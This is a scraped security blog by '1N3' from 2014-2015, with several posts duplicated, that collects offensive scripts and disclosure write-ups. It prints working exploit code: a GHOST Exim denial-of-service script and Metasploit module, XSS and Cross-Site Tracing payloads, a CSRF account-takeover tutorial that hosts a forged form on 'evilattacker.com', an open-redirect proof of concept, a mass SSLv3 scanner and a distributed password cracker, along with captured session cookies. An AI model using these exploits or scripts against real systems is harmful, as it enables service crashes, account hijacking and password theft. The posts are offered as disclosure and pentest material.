Treadstone Security
http://treadstonesecurity.blogspot.com
Thursday, November 12, 2015
Saturday, June 6, 2015
Automatically Brute Force All Services On A Remote Host
Labels:
1N3,
2015,
attack,
brute,
crack,
cracker,
crowdshield,
ethical hacking,
force,
linux,
script,
tool,
unix
Saturday, February 28, 2015
Cross-Site Tracer Exploit
#!/usr/bin/python
# Cross-Site Tracer by 1N3 v20150224
# https://crowdshield.com
#
# ABOUT: A quick and easy script to check remote web servers for Cross-Site Tracing. For more robust mass scanning, you can create a list of domains or IP addresses to iterate through by doing 'for a in `cat targets.txt`; do ./xsstracer.py $a 80; done;'
#
# USAGE: xsstracer.py <IP/host> <port>
#
import socket
import time
import sys, getopt
class bcolors:
HEADER = '\033[95m'
OKBLUE = '\033[94m'
OKGREEN = '\033[92m'
WARNING = '\033[93m'
FAIL = '\033[91m'
ENDC = '\033[0m'
BOLD = '\033[1m'
UNDERLINE = '\033[4m'
def main(argv):
argc = len(argv)
if argc <= 2:
print bcolors.OKBLUE + "+ -- --=[Cross-Site Tracer by 1N3 v20150224" + bcolors.ENDC
print bcolors.OKBLUE + "+ -- --=[" + bcolors.UNDERLINE + "https://crowdshield.com" + bcolors.ENDC
print bcolors.OKBLUE + "+ -- --=[usage: %s <host> <port>" % (argv[0]) + bcolors.ENDC
sys.exit(0)
target = argv[1] # SET TARGET
port = argv[2] # SET PORT
buffer1 = "TRACE / HTTP/1.1"
buffer2 = "Test: <script>alert(1);</script>"
buffer3 = "Host: " + target
print ""
print bcolors.OKBLUE + "+ -- --=[Cross-Site Tracer by 1N3 "
print bcolors.OKBLUE + "+ -- --=[https://crowdshield.com"
print bcolors.OKBLUE + "+ -- --=[Target: " + target + ":" + port
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result=s.connect_ex((target,int(port)))
if result == 0:
s.send(buffer1 + "\n")
s.send(buffer2 + "\n")
s.send(buffer3 + "\n\n")
data = s.recv(1024)
script = "alert"
if script.lower() in data.lower():
print bcolors.FAIL + "+ -- --=[Site vulnerable to XST!" + bcolors.ENDC
print ""
print bcolors.WARNING + data + bcolors.ENDC
else:
print bcolors.OKGREEN + "+ -- --=[Site not vulnerable to XST!"
print ""
print ""
else:
print bcolors.WARNING + "+ -- --=[Port is closed!" + bcolors.ENDC
s.close()
main(sys.argv)
Thursday, January 29, 2015
Exim ESMTP glibc gethostbyname() Buffer Overflow CVE-2015-0235
msf auxiliary(ghost-exim-smtp-dos) > run
[*] 192.168.1.132:25 - Server: ESMTP Exim 4.20
[*] 192.168.1.132:25 - HELO: ESMTP Exim 4.20
[-] Auxiliary failed: EOFError EOFError
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/rex/io/stream.rb:203:in `get_once'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/smtp.rb:68:in `raw_send_recv'
[-] /usr/share/metasploit-framework/modules/exploits/linux/smtp/ghost-exim-smtp-dos.rb:44:in `run'
[*] Auxiliary module execution completed
msf auxiliary(ghost-exim-smtp-dos) >
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::Smtp
include Msf::Auxiliary::Dos
def initialize
super(
'Name' => 'Exim ESMTP glibc gethostbyname() Buffer Overflow CVE-2015-0235',
'Description' => %q{
This module exploits a buffer overflow in Exim SMTP servers version 4.20 or less resulting in a service crash on vulnerable systems.
},
'Author' => [ '1N3' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 1 $'
)
end
def run()
connect
print_status("#{rhost}:#{rport} - Server: #{self.banner.to_s.strip}")
if not datastore['SkipVersionCheck'] and self.banner.to_s !~ /Exim /
disconnect
fail_with(Failure::NoTarget, "#{rhost}:#{rport} - The target server is not running Exim!")
end
buffer = "0" * 1023
helo_resp = raw_send_recv("HELO " + buffer + "\r\n")
helo_resp.each_line do |line|
print_status("#{rhost}:#{rport} - HELO: #{line.strip}")
end
ehlo_resp = raw_send_recv("EHLO " + buffer + "\r\n")
ehlo_resp.each_line do |line|
print_status("#{rhost}:#{rport} - EHLO: #{line.strip}")
end
print_status("Exploit sent!")
disconnect()
end
end
Wednesday, January 28, 2015
Exim ESMTP GHOST DoS Exploit
#!/usr/bin/python
# Exim ESMTP DoS Exploit by 1N3 v20150128
# CVE-2015-0235 GHOST glibc gethostbyname buffer overflow
# http://crowdshield.com
#
# USAGE: python ghost-smtp-dos.py <ip> <port>
#
# Escape character is '^]'.
# 220 debian-7-7-64b ESMTP Exim 4.80 ...
# HELO
# 000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
# Connection closed by foreign host.
#
# user () debian-7-7-64b:~$ dmesg
# ...
# [ 1715.842547] exim4[2562]: segfault at 7fabf1f0ecb8 ip 00007fabef31bd04 sp 00007fffb427d5b0 error 6 in
# libc-2.13.so[7fabef2a2000+182000]
import socket
import time
import sys, getopt
def main(argv):
argc = len(argv)
if argc <= 1:
print "usage: %s <host>" % (argv[0])
sys.exit(0)
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000"
target = argv[1] # SET TARGET
port = argv[2] # SET PORT
print "(--==== Exim ESMTP DoS Exploit by 1N3 - https://crowdshield.com"
print "(--==== Sending GHOST SMTP DoS to " + target + ":" + port + " with length:" +str(len(buffer))
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect((target,int(port)))
data = s.recv(1024)
print "CONNECTION: " +data
s.send('HELO ' + buffer + '\r\n')
data = s.recv(1024)
print "received: " +data
s.send('EHLO ' + buffer + '\r\n')
data = s.recv(1024)
print "received: " +data
s.close()
main(sys.argv)
Labels:
1N3,
buffer,
code,
CVE-2015-0235,
execution,
exploit,
GHOST,
glibc,
linux,
local,
overflow,
remote,
vulnerability
Monday, January 19, 2015
Hak5 Wifi Pineapple RCE PoC By 1N3
https://crowdshield.com - PineappleV by Hak5 has a remote code execution flaw in the "Log View" infusion that allows un-intended code execution. Even though this is not really a "vulnerability" as only authenticated users have access to the device, it is more of a proof of concept showing un-intended code execution in the log viewer functionality due to a failure to validate and sanitize input.
Thursday, January 15, 2015
Why Every Company Needs A Bug Bounty Program | CrowdShield #bugbounty
Labels:
application,
bounty,
bug,
bugbounty,
computer,
crowd,
crowdshield,
ethical,
hackers,
hacking,
list,
network,
pentest,
pentesting,
program,
security,
web,
whitehat
Tuesday, December 30, 2014
WiFi Pineapple MK5 / SSLSplit v1.1 Cross-Site Scripting (Stored)
Vendor: Hak5
Website: http://www.hak5.com
Hardware: Wifi Pineapple MK5
Software: SSLSplit
Version: 1.1
Author: 1N3
I'm releasing this info purely for educational purposes. There appears to be a stored Cross-Site Scripting vulnerability in the SSLSplit v.1.1 infusion for the Pineapple MK5. This could be used by a rogue wifi user to invoke a Cross-Site Scripting vulnerability on the owner of the Pineapple wifi device when viewing the SSLSplit logs.
Reproduction Steps:
1. Attacker sets up a RogueAP using PineappleV with SSLSplit running
2. A Wifi user connects to the PinappleV RogueAP setup
3. Wifi user then creates an image on his webserver with meta tags embedded with the following string: "></script>">'><img src=x onerror=confirm(4)>
4. Wifi user opens a web browser and navigates to the affected image they just created
5. Attacker then tries to download his logs via the SSLSplit web UI (SSLSplit > History > Click "Download" for the affected log file)
Result:
Alert window message is displayed to attacker
Website: http://www.hak5.com
Hardware: Wifi Pineapple MK5
Software: SSLSplit
Version: 1.1
Author: 1N3
I'm releasing this info purely for educational purposes. There appears to be a stored Cross-Site Scripting vulnerability in the SSLSplit v.1.1 infusion for the Pineapple MK5. This could be used by a rogue wifi user to invoke a Cross-Site Scripting vulnerability on the owner of the Pineapple wifi device when viewing the SSLSplit logs.
Reproduction Steps:
1. Attacker sets up a RogueAP using PineappleV with SSLSplit running
2. A Wifi user connects to the PinappleV RogueAP setup
3. Wifi user then creates an image on his webserver with meta tags embedded with the following string: "></script>">'><img src=x onerror=confirm(4)>
4. Wifi user opens a web browser and navigates to the affected image they just created
5. Attacker then tries to download his logs via the SSLSplit web UI (SSLSplit > History > Click "Download" for the affected log file)
Result:
Alert window message is displayed to attacker
Friday, December 5, 2014
MS14-068 Privilege Escalation PoC: Become Domain Administrator with Any User Account
https://twitter.com/bidord
http://www.reddit.com/r/netsec/comments/2ocf9s/pykek_ms14068_privilege_escalation_poc_become/
https://github.com/bidord/pykek
http://www.reddit.com/r/netsec/comments/2ocf9s/pykek_ms14068_privilege_escalation_poc_become/
https://github.com/bidord/pykek
Labels:
admin,
code,
escalation,
exploit,
microsoft,
ms14-068,
netsec,
poc,
privilege escalation,
pykek,
windows
Wednesday, December 3, 2014
CrowdShield Bug Bounty Disclosure Programs | #bugbounty
Leverage the crowd!
Improve your cyber security!
Our CrowdShield framework connects you to security experts globally to keep you one step ahead of malicious hackers. CrowdShield allows you to test your technology around the clock to measure and prioritize real world threats to your cyber security.Our community of researchers, also known as the crowd, is comprised of ethical hackers from around the world who responsibly disclose security bugs in our bounty programs.
Cost effective and faster than standard security programs, CrowdShield provides the framework to easily manage your bounty program and rewards the crowd for their contributions. It's a win for everyone.
Open an account to start creating your customized bounty program. Using the CrowdShield platform, you will be able to choose the scope and reward for your bounty. Researchers send submissions to your bounty program. You review and validate submissions to determine if the researcher should be rewarded. Use information from the crowd to patch bugs and make your technology safer than ever before, protecting sensitive data and your reputation.
Start your bug bounty program in seconds and start receiving feedback from ethical hackers around the world!
http://crowdshield.com/signup.php
Labels:
bounty,
bug,
crowd,
crowdshield,
cyber,
ethical,
exploit,
hacker,
list,
penetration,
program,
researcher,
security,
sourced,
test,
testing
Friday, November 28, 2014
Google Captcha Open Redirect

Google's captcha page suffers from an open redirect vulnerability because it fails to verify that the "continue" parameter in the URI is actually a Google domain or even the referring domain. After checking Google's bug bounty however, they state:
"URL redirection. We recognize that the address bar is the only reliable security indicator in modern browsers; consequently, we hold that the usability and security benefits of a small number of well-designed and closely monitored redirectors outweigh their true risks".
So, I'm publicly disclosing this as a POC for research/educational purposes...
Affected URL:
https://ipv4.google.com/sorry/CaptchaRedirect?continue=http%3A%2F%2Fwww.xerosecurity.com/search
GET /sorry/CaptchaRedirect?continue=http%3A%2F%2Fwww.xerosecurity.com%2Fsearch&id=14323360019737732799&captcha=phaures&submit=Submit HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.2.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://ipv4.google.com/sorry/CaptchaRedirect?continue=http%3A%2F%2Fwww.xerosecurity.com/search
Cookie: NID=67=IJICmq9eG5l0yY71_TfQozLw8DqSRnymUmwzff1ftXnOJUKR1DmQ6oNiVUHutjOq8gSK-U5pHi96fgeEcjj7PX_tzBD5A_mOXE5wgZFddOC1p7gpn6gh7OfKbY8yASBSdChbMBpd2599HQqixF_yQZJJ3YGLPE0ojZGWkkX-ArdVUC_-pN9koTIoKx9eE0YY8SXE6GjnCnhvQYfEQuDW-Uxe; SID=DQAAAOkAAABhw0WvrjkT8xQH6c2XgaLv0p-tL5jZLgztm7PS4qjUKRW5A82hfRjqWIfUtygXtsOMVn79HsfuJlvygQihmq_jLIiKcVBSD6sP_j1zjQ70SJXlu_CwJS8BbCB6qte5owth0Woh9QYpQwlb3oGiIO14jzMO3J2bB3igtHuM9zw_FeeuV-45KLypZVSQ3vRgi1ql3CwCaGwdDOWsKX6sXYupSTWuwJGXlDoUbRelbGbNbj5lFk8zjH7i_OpSHtoObNSxcez8XKDdGGCXBunuxjmR5AJFPfOZAtuxUyNvepJNdtl85w9dp2rBmNK0vdy36Bg; HSID=An9s7nZT7S1d_V9NH; SSID=A5E1or_MNlR1bvfU0; APISID=NYY4lJPJNBtsj_OP/A93qTAJ9-5f1twNHn; SAPISID=yMRvPFxee5Yw48l7/A7k5Ks0Cjoi06jpEW; PREF=ID=062dffbad71fd850:U=741c8f032b07f996:FF=0:LD=en:TM=1415471152:LM=1415472410:GM=1:S=SJROGFDVcQgxz3Bj; GOOGLE_ABUSE_EXEMPTION=ID=b1036b53551499da:TM=1417137339:C=c:IP=37.221.161.234-:S=APGng0sgdi6BVBm7QOwlNSTnlE3Uvcupow
Connection: keep-alive
Host: ipv4.google.com
GET /search?google_abuse=GOOGLE_ABUSE_EXEMPTION%3DID%3Db1036b53551499da:TM%3D1417137339:C%3Dc:IP%3D37.221.161.234-:S%3DAPGng0v_nA-tCWgqXfxnch6lFhMcnFuAeg%3B+path%3D/%3B+domain%3Dgoogle.com%3B+expires%3DFri,+28-Nov-2014+04:15:39+GMT HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.2.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: __unam=7639673-1499c44efc6-201377d0-26; _ga=GA1.2.1993885406.1416758620; PHPSESSID=kph66vkf5on6879ivj7paml4o4
Connection: keep-alive
Host: www.xerosecurity.com
Proxy-Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 28 Nov 2014 01:08:32 GMT
Server: Apache/2.2.22 (Debian)
Last-Modified: Fri, 28 Nov 2014 00:39:03 GMT
ETag: "e40dbf-47-508e07cd2d95b"
Accept-Ranges: bytes
Content-Length: 71
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
<html>
<head></head>
<body>
<script>alert(1);</script>
</body>
</html>
Saturday, October 25, 2014
Update Users Password and Email Address Using CSRF
During a recent bug bounty/pentest, I discovered a Cross Site Request Forgery vulnerability that allowed me to automatically update a users email address, password, credit card info, shipping address and more. This is a brief tutorial on how it was done.
What is Cross Site Request Forgery?
In short, cross site request forgery allows an attacker to do certain actions on behalf of valid users (such as updating a user's password).
Step 1: Find a form on the target website that you want to test. In the example below, it was /AccountSettings.asp.
Step 2: Intercept the POST request using Burpsuite or any other proxy. Notice below the POST values being submitted include the users password, email, CC data, etc.
POST /AccountSettings.asp HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140924 Firefox/24.0 Iceweasel/24.8.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: www.vulnerabletocsrf.com/AccountSettings.asp?modwhat=change_a
Cookie: vsettings=; ASPSESSIONIDCACRBAAC=AOJMIBNBPHKJKPDJBHMNMGHH; ASP.NET_SessionId=sdrlj3454lpqi4zacpnkami3; __atuvc=6%7C42; CartID5=64D7287A97204E7C821621BE7A6174C4; Referrer=www%2Exerosecurity%2Ecom; AffiliateID=; AffiliateTrackedToday=; ASPSESSIONIDCCCQCCDB=CDCPFKHCDEOJKEPKDMIFDPPM; slt=ABEC051D-1B66-494C-BD3F-54D38B3A49AD; CustomerID=2380CC3CAA66AF2AC5C9EA2ABEC9B68BE51956AFBCC2F1A26E858B323D260F9E
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
Host: www.vulnerabletocsrf.com
modwhat=change_a&BillingID=&ShipID=&CCardID=&OrderPlaced=&ReturnTo=&Email=test123456%40mailinator.com&AddNewCustomer=&Emailagain=test123456%40mailinator.com&password=&passwordagain=&emailsubscriber=Y&btnContinue.x=35&btnContinue.y=16&NewSignup=&CustomerID=&Anonymous=&DirectLink=
Step 3: Recreate the original POST form on your own web server. To do this, you will need to check all form field data and HTML being passed by the target website. You can do this by viewing the source code of the target website where the POST form is found. Be sure to update the POST action="" section of the form to the target URL ie. http://www.vulnerabletocsrf.com/AccountSettings.asp. You also need to update the values of each form field to the values you want to change (ie. email address, password, CC number, etc..).

What is Cross Site Request Forgery?
In short, cross site request forgery allows an attacker to do certain actions on behalf of valid users (such as updating a user's password).
Step 1: Find a form on the target website that you want to test. In the example below, it was /AccountSettings.asp.
Step 2: Intercept the POST request using Burpsuite or any other proxy. Notice below the POST values being submitted include the users password, email, CC data, etc.
POST /AccountSettings.asp HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:24.0) Gecko/20140924 Firefox/24.0 Iceweasel/24.8.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: www.vulnerabletocsrf.com/AccountSettings.asp?modwhat=change_a
Cookie: vsettings=; ASPSESSIONIDCACRBAAC=AOJMIBNBPHKJKPDJBHMNMGHH; ASP.NET_SessionId=sdrlj3454lpqi4zacpnkami3; __atuvc=6%7C42; CartID5=64D7287A97204E7C821621BE7A6174C4; Referrer=www%2Exerosecurity%2Ecom; AffiliateID=; AffiliateTrackedToday=; ASPSESSIONIDCCCQCCDB=CDCPFKHCDEOJKEPKDMIFDPPM; slt=ABEC051D-1B66-494C-BD3F-54D38B3A49AD; CustomerID=2380CC3CAA66AF2AC5C9EA2ABEC9B68BE51956AFBCC2F1A26E858B323D260F9E
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 279
Host: www.vulnerabletocsrf.com
modwhat=change_a&BillingID=&ShipID=&CCardID=&OrderPlaced=&ReturnTo=&Email=test123456%40mailinator.com&AddNewCustomer=&Emailagain=test123456%40mailinator.com&password=&passwordagain=&emailsubscriber=Y&btnContinue.x=35&btnContinue.y=16&NewSignup=&CustomerID=&Anonymous=&DirectLink=
Step 3: Recreate the original POST form on your own web server. To do this, you will need to check all form field data and HTML being passed by the target website. You can do this by viewing the source code of the target website where the POST form is found. Be sure to update the POST action="" section of the form to the target URL ie. http://www.vulnerabletocsrf.com/AccountSettings.asp. You also need to update the values of each form field to the values you want to change (ie. email address, password, CC number, etc..).

NOTE: You can also include Javascript to automatically submit the form as soon as a user views the page via document.forms["f1"].submit(); as seen above.
STEP 4: Now that we have our new CSRF form sitting on our web server, we can send this page to users of the site to entice them to click on our link (ie. http://evilattacker.com/test.html). If the site is vulnerable to CSRF, the form fields that we edited will be automatically submitted on the user's behalf and updated. It should also be noted that this can all be done via a hidden <iframe> in any website the user visits as well.
DISCLAIMER: This is merely for educational purposes to teach more about the dangers of CSRF and improve security.
Labels:
2014,
cross site request forgery,
csrf,
exploit,
hacking,
owasp,
pentest,
pentesting,
poc,
vulnerability,
web
Friday, October 17, 2014
PoodleWalk SSLv3 Scanner
#!/bin/bash
# PoodleWalk SSLv3 Scanner v20141017 by 1N3
# http://treadstonesecurity.blogspot.ca
# Usage: ./poodlewalk.sh <CIDR|IP>
#
# ABOUT:
# PoodWalk makes it easier to mass scan environments for systems vulnerable to the "Poodle" vulnerability. It uses unicorn scan to scan a large range of IP's or CIDR blocks for port 443. If open, poodwalk runs SSLScan for SSLv3 enabled ciphers which are vulnerable to the "Poodle" attack in CVE-2014-3566.
#
# REQUIREMENTS:
# Is unicornscan installed?
# Is sslscan installed?
#
# USAGE EXAMPLES:
# ./poodlewalk.sh 192.168.0.0/16 - Mass scan all hosts for port 443 and test for SSLv3 on 192.168.0.0/16
# for a in `cat my_list_of_domains_or_ips.txt`; do ./poodlewalk.sh $a; done; - Mass scan a text file of domains and IP's for Poodle
#
echo -e "\033[1m(--==== PoodleWalk SSLv3 Scanner by 1N3"
echo -e "\033[1m(--==== http://treadstonesecurity.blogspot.ca"
tput sgr0
echo ""
UNICORNSCAN=`which unicornscan`
SSLSCAN=`which sslscan`
RANGE=$1
if [ "$UNICORNSCAN" == "" ]; then
echo -e "\033[1m(--==== Unicornscan not installed! Exiting..."
exit
fi
if [ "$SSLSCAN" == "" ]; then
echo -e "\033[1m(--==== SSLScan not installed! Exiting..."
exit
fi
if [ -z "$1" ]; then
echo -e "\033[1m(--==== Usage: $0 <CIDR|IP>"
exit
fi
echo -e "\033[1m(--==== Testing for Poodle (SSLv3): $RANGE"
for a in `unicornscan $RANGE -p 443 | awk '{print $6}'`;
do
echo -e "\033[1m(--==== Testing for Poodle (SSLv3): $a"
sslscan --no-failed $a | egrep --color=auto 'Accepted SSLv3'
done
echo -e "\033[1m(--==== Scan Complete!"
exit
# PoodleWalk SSLv3 Scanner v20141017 by 1N3
# http://treadstonesecurity.blogspot.ca
# Usage: ./poodlewalk.sh <CIDR|IP>
#
# ABOUT:
# PoodWalk makes it easier to mass scan environments for systems vulnerable to the "Poodle" vulnerability. It uses unicorn scan to scan a large range of IP's or CIDR blocks for port 443. If open, poodwalk runs SSLScan for SSLv3 enabled ciphers which are vulnerable to the "Poodle" attack in CVE-2014-3566.
#
# REQUIREMENTS:
# Is unicornscan installed?
# Is sslscan installed?
#
# USAGE EXAMPLES:
# ./poodlewalk.sh 192.168.0.0/16 - Mass scan all hosts for port 443 and test for SSLv3 on 192.168.0.0/16
# for a in `cat my_list_of_domains_or_ips.txt`; do ./poodlewalk.sh $a; done; - Mass scan a text file of domains and IP's for Poodle
#
echo -e "\033[1m(--==== PoodleWalk SSLv3 Scanner by 1N3"
echo -e "\033[1m(--==== http://treadstonesecurity.blogspot.ca"
tput sgr0
echo ""
UNICORNSCAN=`which unicornscan`
SSLSCAN=`which sslscan`
RANGE=$1
if [ "$UNICORNSCAN" == "" ]; then
echo -e "\033[1m(--==== Unicornscan not installed! Exiting..."
exit
fi
if [ "$SSLSCAN" == "" ]; then
echo -e "\033[1m(--==== SSLScan not installed! Exiting..."
exit
fi
if [ -z "$1" ]; then
echo -e "\033[1m(--==== Usage: $0 <CIDR|IP>"
exit
fi
echo -e "\033[1m(--==== Testing for Poodle (SSLv3): $RANGE"
for a in `unicornscan $RANGE -p 443 | awk '{print $6}'`;
do
echo -e "\033[1m(--==== Testing for Poodle (SSLv3): $a"
sslscan --no-failed $a | egrep --color=auto 'Accepted SSLv3'
done
echo -e "\033[1m(--==== Scan Complete!"
exit
Labels:
cve-2014-3566,
poodle,
scan,
scanner,
script,
ssl,
vulnerability
Friday, August 22, 2014
GridCrack - A Grid Based Password Cracker
#!/bin/bash
# GRIDCRACK v20140822 by 1N3 @ http://xerosecurity.com
#
# USAGE: ./gridcrack <crack/status/setup> <format>
#
# ABOUT:
# GRIDCRACK is a Linux grid based password cracker used to leverage multiple servers to crack a single hash file.
#
# REQUIREMENTS:
# 1) Two or more Linux based servers running John The Ripper (john)
# 2) root SSH keys setup for automatic login/authentication via SSH keys
# 3) A large masterlist dictionary file to split amongst the configured nodes
#
# HOW IT WORKS:
# Running ./gridcrack setup will launch the initial setup of gridcrack which will prompt for the masterlist.dic file (a large wordlist of your choice..).
# From there, it will proceed to split the file into equal parts based on the number of configured nodes in this script (NUM_NODES). Next, It will transfer
# the individual parts of the split wordlist to each host via SCP. From here, the user can copy/paste their hashes into the hashes.txt (/pentest/gridcrack/hashes.txt)
# and run the appropriate command to begin the brute force attack (ie. ./gridcrack crack NT). From here, gridcrack will first copy the hashes.txt to each node first,
# then proceed to run john on each node simultaneously using the format specified (ie. NT). Results are then displayed back to the central server as
# each node finishes. A status mode is also included to show the status of john on each node (ie. ./gridcrack status NT).
#
#
# STATIC VARS
# FILL THIS OUT PRIOR TO RUNNING GRIDCRACK...
NUM_NODES=""
NODE1=""
NODE2=""
NODE3=""
GRIDCRACK_HOME=""
# CRACK MODE
if [ "$1" == "crack" ]
then
if [ -z "$2" ]
then
echo "Format not set. Use ./gridcrack crack <format> to set it..."
exit 1
else
FORMAT="$2"
# TRANSFER HASHES TO EACH NODE
echo "Transferring hashes to each node..."
if [ "$NODE1" ]
then
scp $GRIDCRACK_HOME/hashes.txt root@$NODE1:$GRIDCRACK_HOME 2> /dev/null
fi
if [ "$NODE2" ]
then
scp $GRIDCRACK_HOME/hashes.txt root@$NODE2:$GRIDCRACK_HOME 2> /dev/null
fi
if [ "$NODE3" ]
then
scp $GRIDCRACK_HOME/hashes.txt root@$NODE3:$GRIDCRACK_HOME 2> /dev/null
fi
# START CRACKING ON EACH NODE
echo "Starting crack mode on each node..."
if [ "$NODE1" ]
then
ssh root@$NODE1 john $GRIDCRACK_HOME/hashes.txt --wordlist=$GRIDCRACK_HOME/wordlists/xaa -format=$FORMAT 2> /dev/null && ssh root@$NODE1 john $GRIDCRACK_HOME/hashes.txt -format=$FORMAT --show &
fi
if [ "$NODE2" ]
then
ssh root@$NODE2 john $GRIDCRACK_HOME/hashes.txt --wordlist=$GRIDCRACK_HOME/wordlists/xab --format=$FORMAT 2> /dev/null && ssh root@$NODE2 john $GRIDCRACK_HOME/hashes.txt --format=$FORMAT --show &
fi
if [ "$NODE3" ]
then
ssh root@$NODE3 john $GRIDCRACK_HOME/hashes.txt --wordlist=$GRIDCRACK_HOME/wordlists/xac --format=$FORMAT 2> /dev/null && ssh root@$NODE3 john $GRIDCRACK_HOME/hashes.txt --format=$FORMAT --show &
fi
fi
# SHOW STATUS
elif [ "$1" == "status" ]
then
if [ -z "$2" ]
then
echo "Format not set. Use ./gridcrack status <format> to set it..."
exit 1
else
FORMAT="$2"
echo "Checking status..."
if [ "$NODE1" ]
then
echo "#### NODE1:"
ssh root@$NODE1 ps -ef | grep john | grep hashes
ssh root@$NODE1 john $GRIDCRACK_HOME/hashes.txt -format=$FORMAT --show
fi
if [ "$NODE2" ]
then
echo "#### NODE2:"
ssh root@$NODE2 ps -ef | grep john | grep hashes
ssh root@$NODE2 john $GRIDCRACK_HOME/hashes.txt --format=$FORMAT --show
fi
if [ "$NODE3" ]
then
echo "#### NODE3:"
ssh root@$NODE3 ps -ef | grep john | grep hashes
ssh root@$NODE3 john $GRIDCRACK_HOME/hashes.txt --format=$FORMAT --show
fi
fi
# RUN SETUP
elif [ "$1" == "setup" ]
then
echo "################"
echo "Running setup..."
echo "################"
echo ""
echo "Enter full name and path to masterlist.dic...(ie. /pentest/gridcrack/wordlists/masterlist.dic)"
read MASTERLIST
MASTERLIST_LINES=`wc -l $MASTERLIST | awk '{print $1}'`
MASTERLIST_LINES=`expr $MASTERLIST_LINES / $NUM_NODES`
cd $GRIDCRACK_HOME/wordlists/
echo "Splitting wordlists... this could take a few minutes..."
split -l $MASTERLIST_LINES $MASTERLIST
ls -lh $GRIDCRACK_HOME/wordlists/
if [ "$NODE1" ]
then
echo "Creating directory structure on $NODE1..."
ssh root@$NODE1 mkdir $GRIDCRACK_HOME/wordlists/ -p
scp $GRIDCRACK_HOME/wordlists/xaa root@$NODE1:$GRIDCRACK_HOME/wordlists/ 2> /dev/null
fi
if [ "$NODE2" ]
then
ssh root@$NODE2 mkdir $GRIDCRACK_HOME/wordlists/ -p
scp $GRIDCRACK_HOME/wordlists/xab root@$NODE2:$GRIDCRACK_HOME/wordlists/ 2> /dev/null
fi
if [ "$NODE3" ]
then
ssh root@$NODE3 mkdir $GRIDCRACK_HOME/wordlists/ -p
scp $GRIDCRACK_HOME/wordlists/xac root@$NODE3:$GRIDCRACK_HOME/wordlists/ 2> /dev/null
fi
# SHOW HELP SCREEN
elif [ "$1" == "-h" ]
then
echo "************* GRIDCRACK by 1N3 ********************"
echo "Usage: ./gridcrack.sh <crack/status/setup> <format>"
echo "************* http://xerosecurity.com *************"
else
echo "************* GRIDCRACK by 1N3 ********************"
echo "Usage: ./gridcrack.sh <crack/status/setup> <format>"
echo "************* http://xerosecurity.com *************"
fi
